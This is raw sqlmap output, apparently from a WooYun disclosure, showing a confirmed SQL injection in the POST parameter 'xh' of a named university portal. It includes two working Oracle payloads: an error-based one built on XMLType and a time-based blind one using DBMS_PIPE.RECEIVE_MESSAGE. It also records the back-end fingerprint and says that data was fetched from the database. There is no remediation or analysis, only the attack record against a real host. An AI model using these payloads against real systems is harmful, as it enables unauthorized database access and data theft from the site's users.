 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: xh (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: xh=1%' AND 7860=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(113)||CHR(98)||CHR(113)||(S
ELECT (CASE WHEN (7860=7860) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(98)||CHR(113)||CHR(113)||CHR(62))) FR
OM DUAL) AND '%'='&xm=1&zy=1&xy=%B9%FA%BC%CA%C9%CC%D1%A7%D4%BA&reportId=e9e03808-309b-47ac-9b5a-32f7962d452e&newReport=n
ull&caption=null&query=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: xh=1%' AND 3172=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(81)||CHR(74)||CHR(79),5) AND '%'='&xm=1&zy=1&xy=%B9%
FA%BC%CA%C9%CC%D1%A7%D4%BA&reportId=e9e03808-309b-47ac-9b5a-32f7962d452e&newReport=null&caption=null&query=
---
[12:09:34] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[12:09:34] [INFO] fetched data logged to text files under 'C:\Users\Administrator.Han-PC\.sqlmap\output\portal.sicnu.edu
.cn'
www.wooyun.org
[*] shutting down at 12:09:34